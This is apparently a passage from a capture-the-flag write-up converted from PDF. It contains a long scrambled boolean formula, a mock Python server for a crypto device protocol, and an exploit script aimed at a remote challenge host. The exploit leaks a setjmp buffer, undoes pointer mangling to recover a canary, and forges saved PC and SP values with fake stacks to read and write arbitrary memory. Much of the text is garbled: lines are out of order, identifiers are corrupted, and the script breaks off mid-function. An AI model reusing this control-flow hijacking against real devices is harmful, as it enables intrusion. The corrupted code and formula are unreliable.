& D2990 & D5235 & D549 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D2990 & D5235 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5244 & ~D549) | (D1010 & D2990 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5235 & ~D5244) | (D1010 & D3226 & D3318 & D5235 & D5786 & ~D1071 & ~D2371 & ~D2990 & ~D5244 & ~D549 & ~D5993) | (D1010 & D3226 & D3318 & D5235 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D5244 & ~D549 & ~D5786) | (D1010 & D3226 & D3318 & D5244 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D5235 & ~D549 & ~D5786) | (D1010 & D3226 & D3318 & D549 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D5235 & ~D5244 & ~D5786) | (D1010 & D3226 & D3318 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D5235 & ~D5244 & ~D549) | (D1010 & D3226 & D5235 & D5244 & D549 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D5786 & ~D5993) | (D1010 & D3226 & D5235 & D5244 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D549 & ~D5786) | (D1010 & D3226 & D5235 & D549 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D3226 & D5235 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D5244 & ~D549) | (D1010 & D3226 & D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D5235 & ~D549) | (D1010 & D3226 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D5235 & ~D5244) | (D1010 & D3318 & D5235 & D5244 & D5786 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D549 & ~D5993) | (D1010 & D3318 & D5235 & D5244 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D549 & ~D5786) | (D1010 & D3318 & D5235 & D549 & D5786 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D5244 & ~D5993) | (D1010 & D3318 & D5235 & D549 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D5244 & ~D5786) | (D1010 & D3318 & D5235 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D5244 & ~D549) | (D1010 & D5235 & D5244 & D549 & D5786 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5993) | (D1010 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5786) | (D1010 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D549) | (D1010 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244) | (D1010 & D1071 & D2371 & D5235 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D2990 & D5235 & ~D2371 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D3226 & D5235 & ~D2371 & ~D2990 & ~D3318 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D3318 & D5235 & ~D2371 & ~D2990 & ~D3226 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D5235 & D549 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D5786 & ~D5993) | (D1010 & D1071 & D5235 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5235 & ~D5244 & ~D549) | (D1010 & D2371 & D2990 & D5993 & ~D1071 & ~D3226 & ~D3318 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2371 & D3318 & D5235 & ~D1071 & ~D2990 & ~D3226 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2371 & D3318 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2371 & D5235 & D549 & ~D1071 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D5786 & ~D5993) | (D1010 & D2371 & D5235 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2371 &

~D3318 & ~D5244 & ~D549) | (D1010 & D2371 & D5244 & D549 & D5993 &

~D3226 & ~D5235 & ~D5244 & ~D549) | (D1010 & D2371 & D5235 & D5244 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D3318 & ~D549

 ~D5235 & ~D549 & ~D5786) | (D1010 & D2371 & D3318 & D549 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D5235 & ~D5244 & ~D5786) | (D1010 & D2371 & D3318 & D5786 & D5993 & ~D1071 & ~D2990 &

(D1010 & D2371 & D3318 & D5244 & D5993 & ~D1071 & ~D2990 & ~D3226 &

& D3318 & D5235 & D5244 & ~D1071 & ~D2990 & ~D3226 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2371 & D3318 & D5235 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D5244 & ~D549 & ~D5786) |

& D5235 & D5993 & ~D1071 & ~D2990 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2371 & D3226 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3318 & ~D5235 & ~D5244 & ~D549) | (D1010 & D2371

D5993 & ~D1071 & ~D3226 & ~D3318 & ~D5235 & ~D5244 & ~D549) | (D1010 & D2371 & D3226 & D3318 & D5993 & ~D1071 & ~D2990 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2371 & D3226

~D1071 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2371 & D2990 & D5244 & D5993 & ~D1071 & ~D3226 & ~D3318 & ~D5235 & ~D549 & ~D5786) | (D1010 & D2371 & D2990 & D5786 &

& ~D3226 & ~D3318 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2371 & D2990 & D5235 & D5786 & ~D1071 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5993) | (D1010 & D2371 & D2990 & D5235 & D5993 &

~D3318 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2371 & D2990 & D3318 & D5235 & ~D1071 & ~D3226 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2371 & D2990 & D5235 & D5244 & ~D1071

D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5235 & ~D5244) | (D1010 & D2371 & D2990 & D3226 & D5235 & ~D1071 &

76

~D3226 & ~D3318 & ~D5244 & ~D5993) | (D1010 & D5235 & D549 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D5235 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D549) | (D1010 & D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5235 & ~D549) | (D1010 & D1071 & D5235 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2371 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D3318 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2990 & D5235 &

~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786 & ~D5993)

D549 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D5786

D5244 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318 &

~D5235 & ~D549 & ~D5786) return(res)

~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D549 & ~D5786) | (D1010 & D5235 & D549 & D5786 & ~D1071 & ~D2371 & ~D2990 &

| (D1010 & D3226 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D5235 &

& ~D5993) | (D1010 & D5235 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 &

~D3318 & ~D5786 & ~D5993) | (D1010 & D5235 & D5244 & D5993 & ~D1071 &

~D549 & ~D5786) | (D1010 & D3318 & D5244 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D5235 & ~D549 & ~D5786) | (D1010 & D5235 & D5244 & D549 & ~D1071 & ~D2371 & ~D2990 & ~D3226 &

~D5993) | (D1010 & D3318 & D5235 & D549 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D5244 & ~D5786 & ~D5993) | (D1010 & D3318 & D5235 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D5244 &

~D5235 & ~D5244 & ~D549) | (D1010 & D3318 & D5235 & D5244 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D549 & ~D5786 &

 ~D549 & ~D5786) | (D1010 & D3226 & D5244 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D5235 & ~D549 & ~D5786) | (D1010 & D3226 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 &

D3226 & D5235 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D5244 &

& D5993 & ~D1071 & ~D2371 & ~D2990 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D3226 & D5235 & D549 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D5244 & ~D5786 & ~D5993) | (D1010 &

(D1010 & D2990 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5235 & ~D5244 & ~D549) | (D1010 & D3226 & D3318

 D2990 & D5235 & D549 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5244 & ~D5786 & ~D5993) | (D1010 & D2990 & D5235 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786) |

 D5786 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D3318 & ~D5235 & ~D5244 & ~D549) | (D1010 & D2990 & D3226 & D5235 & ~D1071 & ~D2371 & ~D3318 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 &

#### 6. crypt\_server.py

```
import socket
import sys
import struct
import zlib
HOST = "127.0.0.1" # Standard loopback interface address (localhost)
PORT = 1337 # Port to listen on (non-privileged ports are > 1023)
mArray = []
def dump(cmd):
   #print(type(cmd))
   #print(cmd)
   if type(cmd) is list:
     for x in cmd:
       dump(x)
   else: 
     for i in range(len(cmd)):
       print("%02X,"%cmd[i],end='')
     print("\n=======================================")
def checkCRC(data, Lg, crc):
   crc2 = zlib.crc32(data[0:Lg])
   #print("%08X"%crc)
   #print("%08X"%crc2)
  return(crc2 == crc)def cmd_parser(cmd, show=False):
   status = struct.unpack('<I',cmd[0:4])[0]
  cmd id = struct.unpack('<1',cmd[4:8])[0] mode = struct.unpack('<I',cmd[8:0x0C])[0]
   Lg1 = struct.unpack('<I',cmd[0x0C:0x10])[0]
  Lg2 = struct.unpack('<I',cmd[0x118:0x11C])[0]
   if (mode ==0):
    Lg = Lg1 else:
    Lg = Lg2 msg_id = struct.unpack('<I',cmd[0x10:0x14])[0]
   CRC32 = struct.unpack('<I',cmd[0x114:0x118])[0]
   data = cmd[0x14:0x114]
  crc ok = checkCRC(data, Lg, CRC32)
   if show:
     print("=======================================")
     print("=======================================")
     print("Status=%d"%status)
     print("cmdID=0x%04X"%cmd_id)
     print("msg_id=%d"%msg_id)
     print("mode=%d"%mode)
     print("Lg=%d (Lg1=%d) (Lg2=%d)"%(Lg,Lg1,Lg2))
     print("crc_ok=%d"%crc_ok)
     if (cmd_id == 0x1337):
       for x in data:
          print("%02x"%x,end='')
     print("\n=======================================")
   return(cmd_id, mode, Lg, data, crc_ok)
def show_resp(ans):
   print("Nb Resp: %d"%len(ans))
   for resp in ans:
     status = struct.unpack('<I',resp[0:4])[0]
```

```
 cmd_id = struct.unpack('<I',resp[4:8])[0]
 mode = struct.unpack('<I',resp[8:0x0C])[0]
 msg_id = struct.unpack('<I',resp[0x10:0x14])[0]
 if (mode ==0):
   Lg = struct.unpack('<I',resp[0x0C:0x10])[0]
```

```
 else:
       Lg = struct.unpack('<I',resp[0x118:0x11C])[0]
    data = resp[0x14:0x114] print("Response Status=%d"%status)
     print("Response mode=%d"%mode)
     print("Response Lg=%d "%(Lg))
     if (cmd_id != 0x1337):
       for x in data:
         print("%02x"%x,end='')
     print('')
   print('--------')
def Enc_data(msg):
  ans = list() for i in range(len(mArray)):
     resp = bytearray(0x11C)
     mlg = mArray[i][0x0C]
     mlg += mArray[i][0x0C+1]*256
     for j in range(0x11C):
      resp[j] = max[ij][j]resp[0] = int(1)resp[8] = int(1)if (mlg%16==0):nlg = mlg else:
      nlg = mlg + (16-(mlg%16)) #print(mlg, nlg)
     for j in range(0x14, 0x14+nlg):
      resp[j] ^= 0xFF
     #print(nlg)
     bsz = struct.pack("<H",nlg)
     #print(bsz)
    #print(bsz[0]) #print(bsz[1])
     #for j in range(len(bsz)):
    # resp[0x118+j] = bsz[j] resp[0x118:0x118+2] = struct.pack("<H",nlg)
 #resp[0x118] = nlg
     resp[4:8] = struct.pack("<I",0x1338)
     ans.append(resp)
   resp = bytearray(0x11C)
   resp[4:8] = struct.pack("<I",0x1336)
   ans.append(resp)
   mArray.clear()
   return(ans)
def Sign_data(msg):
   ans = list()
   for i in range(len(mArray)):
    resp = bytearray(0x11C) mlg = mArray[i][0x0C]
    mlg += mArray[i][0x0C+1]*256
     for j in range(0x11C):
       resp[j] = mArray[i][j]
    resp[0] = int(1)resp[8] = int(1) if (mlg%16==0):
      nlg = mlg else:
       nlg = mlg + (16-(mlg%16))
     #resp[0x118] = nlg
    resp[0x118:0x11A] = struct.pack("<H",n|g) resp[4:8] = struct.pack("<I",0x133A)
     ans.append(resp)
   ans.append(resp)
   mArray.clear()
   return(ans)
```
def Dec\_data(msg):  $ans = list()$  for i in range(len(mArray)): resp = bytearray(0x11C) #mlg = mArray[i][0x0C] mlg = struct.unpack('<I',mArray[i][0x118:0x11C])[0]  $\#m[g = mArray[i][0x118]$  #mlg += mArray[i][0x118+1]\*256 for j in range(0x11C): resp[j] = mArray[i][j]  $resp[0] = int(1)$  $resp[8] = int(1)$  if (mlg%16==0): nlg = mlg else:  $resp[0] = int(0)$  $nlg = 0$  for j in range(0x14, 0x14+nlg): resplil  $^{\wedge}$  = 0xFF #bsz = struct.pack("<H",nlg)  $\text{#resp}[0x118] = \text{nlg}$  $\text{Hresp}[0 \times 0 \text{C}] = \text{nlg}$  $\text{Hresp}[0x118:0x118+2] = \text{struct.pack}("$  resp[0x0C:0x0C+2] = struct.pack("<H",nlg) resp[4:8] = struct.pack("<I",0x1339)  $data = resp[0x14:0x114]$  crc = zlib.crc32(data[0:nlg])  $resp[0x114:0x118] = struct.pack("<1",crc)$  ans.append(resp) ans.append(resp) mArray.clear() return(ans) def Add\_data(msg): global mArray (cmd\_id, mode, Lg, data, crc\_ok) = cmd\_parser(cmd) if crc\_ok: mArray.append(cmd) else: mArray.clear() resp = bytearray(0x11C) if crc\_ok:  $resp[0] = int(1)$  else:  $resp[0] = int(0)$  resp[4:8] = struct.pack("<I",0x1337) ans = list() ans.append(resp) return(ans) def Check\_password(msg): resp = bytearray(0x11C)  $resp[0] = int(0)$  $ans = list()$  ans.append(resp) return(ans) def Get\_Firmware(msg): resp = bytearray(0x11C)  $resp[0] = int(0)$  $ans = list()$  ans.append(resp) return(ans)

#### def Get\_AESKey(msg):

 resp = bytearray(0x11C)  $resp[0] = int(0)$  resp[4:8] = struct.pack("<I",0x133E) resp[0x14:27] = b'toto:::'  $ans = list()$  ans.append(resp) ans.append(resp) resp2 = resp.copy() resp2[4:8] = struct.pack("<I",0x1336) ans.append(resp) return(ans) def process\_cmd(cmd): global mArray #dump(cmd) #cmd\_id = struct.unpack('<I',cmd[4:8])[0] #print("Cmd\_id:%X"%cmd\_id) (cmd\_id, mode, Lg, data, crc\_ok) = cmd\_parser(cmd, True) if (cmd\_id == 0x1337):  $resp = Add data(cmd)$  elif (cmd\_id == 0x1338): resp = Enc\_data(cmd) elif (cmd  $id = 0x133A$ ): resp = Sign\_data(cmd)  $e$ lif (cmd\_id == 0x1339): resp = Dec\_data(cmd) elif (cmd\_id == 0x133C):  $resp = Check$  password(cmd)  $e$ lif (cmd\_id == 0x133D): resp = Get\_Firmware(cmd) elif (cmd\_id == 0x133E): resp = Get\_AESKey(cmd) elif (cmd\_id == 0x133B):  $resp = list()$  resp.append(cmd) else: print("Unsupported command") resp = list() resp.append(b'') #dump(resp) show\_resp(resp) return(resp) with socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) as s: s.bind((HOST, PORT)) s.listen() conn, addr = s.accept() with conn: print(f"Connected by {addr}") while True: cmd = conn.recv(0x11C) if not cmd: break ans = process\_cmd(cmd) for resp in ans: conn.sendall(resp)

# 7. tst\_devExt\_exploit.py

```
import socket
import hashlib
import sys
import zlib
import time
NB_ZEROS = 6HOSTL = "127.0.0.1" # The server's hostname or IP address
PORTL = 1336 # The port used by the server
HOSTR = "device.quatre-qu.art" # The server's hostname or IP address
PORTR = 8080 # The port used by the server
FD CLNT = 7FD_FFRWR = 6
FDCLNT = 5FD FRWR = 4
def solve_pow(banner):
  number = 0 while True:
     m = hashlib.sha256()
     number += 1
     m.update(str(number).encode() + banner)
     digest = m.hexdigest().encode()
    if digest[:NB_ZEROS] == b"0" * NB ZEROS:
       print (F"Solution: input {str(number).encode()} sha256({str(number).encode()} + {banner}) = {digest}")
       return str(number).encode()
def show_msg(data):
   #print(f"Received {data!r}")
   print("====================")
   print(data.decode('utf-8',errors='replace'))
   #print(data)
   #print("====================")
def get_msg(s,show=False):
  show = True msg = bytearray()
   while True:
    data = s.recv(1024)
     fchS.write(data)
     if (len(data)==0):
       return(b'')
     if show:
       show_msg(data)
     msg.extend(data)
    c3 = msg[-4]c2 = msg[-3]c1 = msg[-2]if c1 = ord(b'':'):
      if ((c3!=ord(b'e') or c2!=ord(b'd') )and (c2>ord(b'9') or c2 < ord(b'0'))):
       #if ((c2>ord(b'9') or c2 < ord(b'0'))):
         return(msg)
```
 #print(msg[-9:-1]) if (msg[-9:-1] == b'unknown)'): return(msg) def send\_cmd(s, cmd, show=True): if show: print(cmd.decode('utf-8',errors='replace')) s.sendall(cmd+b'\n') msg=get\_msg(s,False) if show: show\_msg(msg) return(msg) def protect(s): msg = send\_cmd(s,b'fudmH/MGzgUM7Zx3k6xMuvThTXh+ULf1') show\_msg(msg) pos=msg.find(b')') banner = msg[pos-6:pos-1] sol = solve\_pow(banner) print(sol) msg = send\_cmd(s,sol) return(msg) def CRC32(m): dta = bytes.fromhex(m.decode('utf-8')) crc = zlib.crc32(dta) crcb = ("%08X"%crc).encode('utf-8') return(crcb) def Enc0(s): send\_cmd(s,b'E') send\_cmd(s,b'E') def Enc\_Add\_L256(s): send\_cmd(s,b'E') send\_cmd(s,b'A') send\_cmd(s,b'256') send\_cmd(s,b'1') send\_cmd(s,b'Z') def Enc\_Add\_L256\_Modify(s, dta): if len(dta) < 256: ndta = bytearray(256) ndta[0:len(dta)]=dta else: ndta = dta send\_cmd(s,b'E') send\_cmd(s,b'A') send\_cmd(s,b'256') send\_cmd(s,b'1') send\_cmd(s,b'n') send\_cmd(s,ndta) badCRC=False if badCRC: crcb = b'FFFFFFFF' else: crc = zlib.crc32(ndta) crcb = ("%08X"%crc).encode('utf-8') send\_cmd(s,crcb) if badCRC==False: send\_cmd(s,b'B') def Enc\_AddEmptySlot(s): send\_cmd(s,b'E') send\_cmd(s,b'A') send\_cmd(s,b'-1')

def get\_messages(m):

 res = list() pos=0 posf=0 while True: pos = m.find(b'Message ',posf) if (pos < 0): break posf = m.find(b'\n', pos) me = m[pos+11:posf] res.append(me) #print(res) return(res) def XOR\_BA(ba, bb): res = bytearray(8) for i in range(len(res)): res  $[i] = ba[i] \wedge bb[i]$  return(res) def hexDump(buf): dta = bytes.fromhex(buf.decode('utf-8')) print(buf) print(len(dta)) for i in range(len(dta)): if (i%8==0): print('') print("%02X"%dta[i],end='') print('') def hackData(dta): ndta = bytearray(256) ndta[:] = dta x29 = (dta[15\*8:16\*8]) print('x29 addr:'+x29.hex()) pcaddrX = (dta[16\*8:17\*8]) print('pc addrX:'+pcaddrX.hex()) spaddrX = (dta[18\*8:19\*8]) print('sp addrX:'+spaddrX.hex()) canary = XOR\_BA(x29, spaddrX) print('Cannary :'+canary.hex()) pcaddr = XOR\_BA(canary, pcaddrX) print('pcaddr :'+pcaddr.hex()) pcaddrI = int.from\_bytes(pcaddr,'little') #npcaddrI = pcaddrI + (0x102D9C - 0x101F8C) npcaddrI = pcaddrI + (0x102F1C - 0x101F8C) npcaddr = npcaddrI.to\_bytes(8,'little') npcaddrX = XOR\_BA(canary, npcaddr)  $ndta[16*8:17*8] = npcaddrX$  print('npcaddr :'+npcaddr.hex()) print('npcaddrX :'+npcaddrX.hex()) spaddr = x29 spaddrI = int.from\_bytes(spaddr,'little') nspaddrI = spaddrI + ( 0x4001825e50 - 0x4001825ed0 ) nspaddr = nspaddrl.to bytes(8,'little') nspaddrX = XOR\_BA(canary, nspaddr)  $ndta[18*8:19*8] = nspaddrX$ 

 ndta[15\*8:16\*8] = nx29 print('nspaddr :'+nspaddr.hex()) print('nspaddrX :'+nspaddrX.hex()) return(ndta) def parse\_SJMP(dta): x29 = (dta[15\*8:16\*8])  $pcaddrX = (dta[16*8:17*8])$  spaddrX = (dta[18\*8:19\*8]) canary = XOR\_BA(x29, spaddrX) pcaddr = XOR\_BA(canary, pcaddrX) pcaddrI = int.from\_bytes(pcaddr,'little') x29I = int.from\_bytes(x29,'little') return(pcaddrI, x29I) def modify\_SJMP(dta, pc\_of7, sp\_of7): ndta = bytearray(256)  $ndta[:] = dta$  x29 = (dta[15\*8:16\*8]) print('x29 addr:'+x29.hex()) pcaddrX = (dta[16\*8:17\*8]) print('pc addrX:'+pcaddrX.hex()) spaddrX = (dta[18\*8:19\*8]) print('sp addrX:'+spaddrX.hex()) canary = XOR\_BA(x29, spaddrX) print('Cannary :'+canary.hex()) pcaddr = XOR\_BA(canary, pcaddrX)  $print('pcaddr :'+pcaddr.hex())$  pcaddrI = int.from\_bytes(pcaddr,'little') #npcaddrI = pcaddrI + (0x102D9C - 0x101F8C) #npcaddrI = pcaddrI + (0x102F1C - 0x101F8C) npcaddrI = pcaddrI + (pc\_of7) npcaddr = npcaddrI.to\_bytes(8,'little') npcaddrX = XOR\_BA(canary, npcaddr)  $ndta[16*8:17*8] = npcaddrX$  print('npcaddr :'+npcaddr.hex()) print('npcaddrX :'+npcaddrX.hex()) spaddr = x29 spaddrI = int.from\_bytes(spaddr,'little') #nspaddrI = spaddrI + ( 0x4001825e50 - 0x4001825ed0 ) nspaddrI = spaddrI + ( sp\_of7 ) nspaddr = nspaddrI.to\_bytes(8,'little')  $n_s$ nspaddrX = XOR\_BA(canary, nspaddr)  $ndta[18*8:19*8] = npyaddrX$  nx29 = nspaddr ndta[15\*8:16\*8] = nx29 print('nspaddr :'+nspaddr.hex()) print('nspaddrX :'+nspaddrX.hex()) return(ndta) def E\_View\_Data(s): send  $cmd(s,b'E')$ 

 $send$  cmd(s,b'V') resp=send\_cmd(s,b'y')

nx29 = nspaddr

```
 ms = get_messages(resp)
   print(ms)
  d\tan = ms[-1] dta = bytes.fromhex(dtah.decode('utf-8'))
   hexDump(ms[-1])
   send_cmd(s,b'B')
   return(dta)
def Admin_Jump(s):
   send_cmd(s,b'A')
  res = send\_cmd(s,b'Z') return(res)
def GetFirmware(s):
  for i in range(11):
     Enc_AddEmptySlot(s)
  Enc\overline{Add} L256(s)
   dta=E_View_Data(s)
   Enc0(s)
   ndta = hackData(dta)
   for i in range(11):
     Enc_AddEmptySlot(s)
   Enc_Add_L256_Modify(s, ndta)
   Admin_Jump(s)
def Leak_SetJMP(s):
   for i in range(11):
     Enc_AddEmptySlot(s)
   Enc_Add_L256(s)
   dta=E_View_Data(s)
   Enc0(s)
   return(dta)
def getFakeStack(addr, lg, x29, x30):
   ndta = bytearray(256)
  fd = 7fd = FD_CLNTx29_b = x29.to_bytes(8,'little') ndta[11*8:12*8] = x29_b
  x30 b = x30.to bytes(8,'little')
  ndta[12*8:13*8] = x30_b addr_b = addr.to_bytes(8,'little')
  ndta[13*8:14*8] = addr_b lg_b = lg.to_bytes(4,'little')
  ndta[14*8:14*8+4] = lg_b fd_b = fd.to_bytes(4,'little')
   ndta[14*8+4:15*8] = fd_b
   return(ndta)
def PEEK_MEM(s, buf_setJMP, addr, lg):
   (pcaddr, spaddr)=parse_SJMP(buf_setJMP)
   fakeStackAddr = pcaddr + (0x4001845020 + 0x114*0 + 12 + 256 -176+8) - ( 0x4001831f8c) 
   #pc_of7 = (0x102F1C - 0x101F8C)
  pc_of7 = (0x1023B4 - 0x101F8C)#sp_of7 = ( 0x4001825e50 - 0x4001825ed0 )
```
 $\text{sp\_of7} = (\text{fakeStackAddr} - \text{spaddr})$ 

```
 n_bsjmp = modify_SJMP(buf_setJMP, pc_of7, sp_of7)
   x30 = pcaddr
  x29 = spaddr fakeStack = getFakeStack(addr, lg, x29, x30)
   Enc_Add_L256_Modify(s, fakeStack)
   for i in range(10):
    Enc_AddEmptySlot(s)
   #Enc_Add_L256_Modify(s, fakeStack)
   Enc_Add_L256_Modify(s, n_bsjmp)
   Admin_Jump(s)
   return
def getFakeStack2_F10A4(addr, lg, x29, x30):
   #ndta = bytearray(256)
   stack = bytearray(48)
   print("F10A4: addr:%X, lg:%X, x29:%X, x30:%X"%(addr, lg, x29, x30))
  fd = 7fd = FD_CLNTx29_b = x29.to_bytes(8,'little')stack[0*8:1*8] = x29 b
   x30_b = x30.to_bytes(8,'little')
   stack[1*8:2*8] = x30_b
  addr b = addr.to bytes(8,'little')
  stack[5*8:6*8] = addr_b lg_b = lg.to_bytes(4,'little')
  stack[3*8:3*8+4] = |g|b fd_b = fd.to_bytes(4,'little')
  stack[3*8+4:4*8] = fd_b return(stack)
def getCustomMessage(cmd_id, data ):
   msg = bytearray(0x11C)
   lg = len(data)
   mlg=32
   msg[4:8] = cmd_id.to_bytes(4,'little')
  msg[12:16] = mlg.to\_bytes(4, 'little') msg[20:20+lg] = data
  \#crc = zlib.crc32(data)
   crc = zlib.crc32(data[0:32])
   msg[276:280] = crc.to_bytes(4,'little')
   return(msg)
def send_data_POKE(s, dta, badCRC=False):
   if len(dta) < 256:
     ndta = bytearray(256)
     ndta[0:len(dta)]=dta
   else:
    ndta = dta
   send_cmd(s,b'256')
   send_cmd(s,b'1')
   send_cmd(s,b'n')
  send_cmd(s,ndta)
   #badCRC=False
   if badCRC:
    crcb = b'FFFFFFFF'
   else:
     crc = zlib.crc32(ndta)
     crcb = ("%08X"%crc).encode('utf-8')
  send_cmd(s,crcb)
   if badCRC==False:
     send_cmd(s,b'B')
```

```
#def POKE_MEM(s, buf_setJMP, addr, val):
def POKE_MEM(s, buf_setJMP ):
   #sav_bsjmp = buf_setJMP.copy()
   sav_bsjmp = bytearray(buf_setJMP)
   (pcaddr, spaddr)=parse_SJMP(buf_setJMP)
   #fakeStackAddr = pcaddr + (0x4001845020 + 0x114*0 + 12 + 256 -176+8) - ( 0x4001831f8c) 
   fakeStackAddr = pcaddr + (0x4001845020 ) - ( 0x4001831f8c) 
   fakeStackAddr &= 0xFFFFFFFFFFFFF000
   fakeStackAddr += (0x020 + 0x114*1 + 12)
   print("fakeStackAddr0:%X"%fakeStackAddr)
   align16 = fakeStackAddr & 0x0F
   if align16!=0:
     align16 = 16-align16
   fakeStackAddr += align16
   print("fakeStackAddr:%X"%fakeStackAddr)
   pc_of7 = (0x1010A4 - 0x101F8C)
  \overline{sp} of7 = ( fakeStackAddr - spaddr )
   n_bsjmp = modify_SJMP(buf_setJMP, pc_of7, sp_of7)
   x30 = pcaddr
  x29 = spaddr lg=256
  \text{4}#addr = fakeStackAddr + 0x114 * 10 -align16
   addr = fakeStackAddr + 0x114 * 10 +4 - 16
   fakeStack = getFakeStack2_F10A4(addr, lg, x29, x30)
  if align16!=0:
     nfStk = bytearray(align16)
     nfStk.extend(fakeStack)
     fakeStack = nfStk
   Enc_AddEmptySlot(s)
   Enc_Add_L256_Modify(s, fakeStack)
   for i in range(9):
     Enc_AddEmptySlot(s)
   #Enc_Add_L256_Modify(s, fakeStack)
   Enc_Add_L256_Modify(s, n_bsjmp)
   Admin_Jump(s)
   #send_data_POKE(s, buf_setJMP, True)
   n_bsjmp = modify_SJMP(buf_setJMP, 0, 0)
   send_data_POKE(s, n_bsjmp, True)
   #hexDump(n_bsjmp.hex())
   #send_data_POKE(s, sav_bsjmp, True)
   return
def getFakeStack_F23B4(clnt, addr, lg, x29, x30):
  stack = bytearray(32)
   print("F23B4: addr:%X, x29:%X, x30:%X"%(addr, x29, x30))
   if clnt == True:
    fd = 7fd = FD_CLNT
   else:
    fd = 6fd = FD_FRWRx29_b = x29.to_bytes(8, 'little')stack[0*8:1*8] = x29 b
  x30_b = x30.to_bytes(8, 'little') stack[1*8:2*8] = x30_b
